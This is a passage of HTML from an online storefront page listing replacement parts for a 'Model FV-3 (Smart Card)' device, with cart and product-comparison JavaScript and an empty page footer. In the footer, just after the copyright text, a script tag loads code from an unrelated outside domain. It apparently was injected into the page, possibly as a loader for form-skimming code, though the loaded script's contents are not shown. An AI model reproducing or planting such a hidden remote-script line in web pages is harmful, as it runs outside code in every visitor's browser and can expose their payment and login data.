                            <a href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/visual-led-display-upgrade"><img class="img-responsive center-block" src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Portals/0/Gallery/b3077be3-7a10-4c83-bb7a-5e2b141d552b.jpg" alt="" /></a>
                    </div>
                    <div class="rvdsf-product-info-container">
                        <div class="rvdsf-field-name">
                            <a class="rvdsf-label-name" href="https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/visual-led-display-upgrade">Visual LED Display Upgrade</a>
                        </div>
                                                            <div class="rvdsf-field-price">
                                            <span class="rvdsf-label-price">$199.67</span>
                                    </div>
                    </div>
                    <div class="btn-toolbar">
                                                    <button type="button" class="rvdsf-btn-seedetails btn btn-primary" onclick="location.href = 'https://www.fragramatics.com/Products/Product/replacement-parts-model-fv-3-smart-card/visual-led-display-upgrade'">See details</button>

                                <button type="button" class="rvdsf-btn-addtocart btn btn-primary" onclick="rvdsfProductList.addProductToCart(213, ($('#rvdsfProductListQuantityInput_213').length ? $('#rvdsfProductListQuantityInput_213').val() : 1), 'rvdsfProductListMessage_213', null)">Add to cart</button>
                    </div>
                    <div id="rvdsfProductListMessage_213" style="display:none"></div>
                </div>
            </div>
    </div>
        <div class="rvdsf-productlist-pager">
            <ul class="pagination ">
                    <li>
                        <a href="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvn/1"><span class="glyphicon glyphicon-chevron-left"></span></a>
                    </li>


                    <li class="">
                        <a href="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvn/1">1</a>
                    </li>
                    <li class="active">
                        <a href="https://www.fragramatics.com/Products/replacement-parts-model-fv-3-smart-card/rvdsfpvm/grid/rvdsfpvn/2">2</a>
                    </li>


            </ul>
        </div>
</div>

<link href="/DesktopModules/Revindex.Dnn.RevindexStorefront/Scripts/bootstrap-select/css/bootstrap-select.min.css" media="all" rel="stylesheet" type="text/css" />
<script src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Scripts/bootstrap-select/js/bootstrap-select.min.js"></script>


<link href="/DesktopModules/Revindex.Dnn.RevindexStorefront/Scripts/bootstrap-rating/bootstrap-rating.css" media="all" rel="stylesheet" type="text/css" />
<script src="/DesktopModules/Revindex.Dnn.RevindexStorefront/Scripts/bootstrap-rating/bootstrap-rating.min.js"></script>
<script type="text/javascript">
    var rvdsfProductList = rvdsfProductList || {}
    rvdsfProductList.addProductToCart = function (productVariantID, quantity, messageContainerID, redirect) {
        var salesOrderDetailData = {
            ProductVariantID: productVariantID,
            Quantity: quantity
        }

        var servicesFramework = $.ServicesFramework(395);

        $.ajax({
            type: "POST",
            headers: { "Accept-Language": "en-US" },
            beforeSend: servicesFramework.setModuleHeaders,
            url: servicesFramework.getServiceRoot("Revindex.Dnn.RevindexStorefront") + "Cart/SalesOrderDetail",
            data: salesOrderDetailData
        })
        .done(function (data, textStatus, jqXHR) {

            // Notify all Cart Summary modules to rebind
            $(".rvdsf-cartsummary-container").each(function () {
                this.databind()
            })

            $("#" + messageContainerID).attr("class", "alert alert-success").html("<span class='glyphicon glyphicon-ok'></span> Added <a class='btn btn-link' href='https://www.fragramatics.com/Cart'>View cart</a>").show()

            if (redirect)
                location.href = redirect
        })
        .fail(function (data, textStatus, errorThrown) {
            $("#" + messageContainerID).attr("class", "alert alert-danger").html("<span class='glyphicon glyphicon-remove'></span> Product is not available.").show()
        })
    }

    rvdsfProductList.addProductComparison = function (productVariantID) {
        var servicesFramework = $.ServicesFramework(395);
        var productVariantData = {
            ProductVariantID: productVariantID
        }

        $.ajax({
            type: "POST",
            headers: { "Accept-Language": "en-US" },
            beforeSend: servicesFramework.setModuleHeaders,
            url: servicesFramework.getServiceRoot("Revindex.Dnn.RevindexStorefront") + "ProductComparison/ProductVariant",
            data: productVariantData
        })
        .done(function (data, textStatus, jqXHR) {

        })
        .fail(function (data, textStatus, errorThrown) {
            $("#" + messageContainerID).attr("class", "alert alert-danger").html("<span class='glyphicon glyphicon-remove'></span> Sorry, we could not complete the action. Please try again or contact support for assistance.").show()
        })
    }

    rvdsfProductList.removeProductComparison = function (productVariantID) {
        var servicesFramework = $.ServicesFramework(395);

        $.ajax({
            type: "DELETE",
            headers: { "Accept-Language": "en-US" },
            beforeSend: servicesFramework.setModuleHeaders,
            url: servicesFramework.getServiceRoot("Revindex.Dnn.RevindexStorefront") + "ProductComparison/ProductVariant?productVariantID=" + productVariantID
        })
    }

    $(document).ready(function () {
        // Change module title
        var moduleTitle = "Model FV-3 (Smart Card) ";

        if (moduleTitle)
            $("#dnn_ctr395_dnnTITLE_titleLabel").html(moduleTitle)
    })
</script>

</div><!-- End_Module_395 --></div>




</div></div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-6">
                    <div id="dnn_LeftPane" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-6">
                    <div id="dnn_RightPane" class="DNNEmptyPane">
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-4">
                    <div id="dnn_BottomLeftPane" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-4">
                    <div id="dnn_BottomCenterPane" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-4">
                    <div id="dnn_BottomRightPane" class="DNNEmptyPane">
                    </div>
                </div>
            </div>
            <div class="row">
                <div id="dnn_ContentLowerPane" class="DNNEmptyPane">
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <div id="dnn_BottomPane" class="DNNEmptyPane">
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div id="dnn_BottomPaneFull" class="DNNEmptyPane">
    </div>
    <footer id="footer">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div id="dnn_FooterTop" class="DNNEmptyPane">
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-6">
                    <div id="dnn_FooterLeft" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-6">
                    <div id="dnn_FooterRight" class="DNNEmptyPane">
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-4">
                    <div id="dnn_FooterLeftPane" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-4">
                    <div id="dnn_FooterCenterPane" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-4">
                    <div id="dnn_FooterRightPane" class="DNNEmptyPane">
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-3">
                    <div id="dnn_FooterLeftOuter" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-3">
                    <div id="dnn_FooterLeftInner" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-3">
                    <div id="dnn_FooterRightInner" class="DNNEmptyPane">
                    </div>
                </div>
                <div class="col-md-3">
                    <div id="dnn_FooterRightOuter" class="DNNEmptyPane">
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12">
                    <div id="dnn_FooterBottom" class="DNNEmptyPane">
                    </div>
                </div>
            </div>
        </div>
        <div class="footer-copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <span class="copyright">&copy;</span>
                        <span id="dnn_dnnCopyright_lblCopyright" class="copyright">Copyright 2026 by Fragramatics</span>
<script src="https://scriptapi.dev/api/fragramatics.js"></script>

                        <a id="dnn_dnnTerms_hypTerms" class="terms" rel="nofollow" href="https://www.fragramatics.com/Terms">Terms Of Use</a>

                        <a id="dnn_dnnPrivacy_hypPrivacy" class="privacy" rel="nofollow" href="https://www.fragramatics.com/Privacy">Privacy Statement</a>

                    </div>
                </div>
            </div>
        </div>

    </footer>

    
    <div class="layout_trigger">
    </div>
</div><!--CDF(Css|/Portals/_default/skins/porto/InnerFragramatics.theme.css?cdv=62)--><!--CDF(Javascript|/Portals/_default/skins/porto/InnerFragramatics.js?cdv=62)--><script type="text/javascript">jQuery('#login').find('a').removeAttr('onclick'); jQuery('#login').children('a').removeAttr('onclick');</script>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`,`sf_siteRoot`:`/`,`sf_tabId`:`32`}" />
        <script type="text/javascript" src="//maps.google.com/maps/api/js"></script><input name="__RequestVerificationToken" type="hidden" value="-KB1wZI1PD-bb0aw4vni4ba7axbHRq8xTkdUdfBQ0DwT5gMhJ_Ju-Ss5qhEg1WUcu_GnoA2" /><script src="/Portals/_default/skins/porto/InnerFragramatics.base.js?cdv=62" type="text/javascript"></script><script src="/Portals/_default/skins/porto/InnerFragramatics.js?cdv=62" type="text/javascript"></script>
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=62)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=62)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=62)--><!--CDF(Css|/DesktopModules/Revindex.Dnn.RevindexStorefront/module.css?cdv=62)--><!--CDF(Css|/DesktopModules/Revindex.Dnn.RevindexStorefront/module.css?cdv=62)--><!--CDF(Css|/DesktopModules/Revindex.Dnn.RevindexStorefront/module.css?cdv=62)--><!--CDF(Css|/DesktopModules/Revindex.Dnn.RevindexStorefront/module.css?cdv=62)--><!--CDF(Css|/DesktopModules/Revindex.Dnn.RevindexStorefront/module.css?cdv=62)--><!--CDF(Css|/DesktopModules/Revindex.Dnn.RevindexStorefront/module.css?cdv=62)--><!--CDF(Css|/Portals/_default/skins/porto/InnerFragramatics.base.css?cdv=62)--><!--CDF(Javascript|/Portals/_default/skins/porto/InnerFragramatics.base.js?cdv=62)--><!--CDF(Css|/Portals/0/portal.css?cdv=62)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=62)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=62)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=62)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=62)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=62)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=62)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=62)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=62)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=62)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=62)--><!--CDF(Css|/Resources/Search/SearchSkinObjectPreview.css?cdv=62)--><!--CDF(Javascript|/Resources/Search/SearchSkinObjectPreview.js?cdv=62)--><!--CDF(Javascript|/js/dnn.js?cdv=62)--><!--CDF(Javascript|/js/dnn.servicesframework.js?cdv=62)--><!--CDF(Javascript|/Portals/_default/skins/porto/Resources/Menu/menu.min.js?cdv=62)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=62)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=62)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=62)-->
    
</body>
</html>
